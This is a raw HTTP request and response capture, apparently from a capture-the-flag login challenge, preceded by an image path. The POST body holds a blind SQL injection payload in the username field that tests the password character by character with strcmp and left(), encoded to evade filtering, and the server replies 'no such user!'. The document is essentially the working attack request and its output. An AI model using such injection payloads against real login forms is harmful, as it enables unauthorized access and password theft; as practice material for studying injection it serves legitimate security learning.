 POST /fb69d7b4467e33c71b0153e62f7e2bf0/ HTTP/1.1
Host: 120.78.66.77:84
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: moz-extension://914726e7-816c-4a6c-b158-e884825bfb4d/
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Connection: keep-alive
Upgrade-Insecure-Requests: 1
uname=admin'%26%26(strcmp(left(pwd,1),'a')=0);#&pwd=admin
HTTP/1.1 200 OK
Date: Sun, 23 Jun 2019 09:52:15 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4
Content-Length: 15
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
no such user!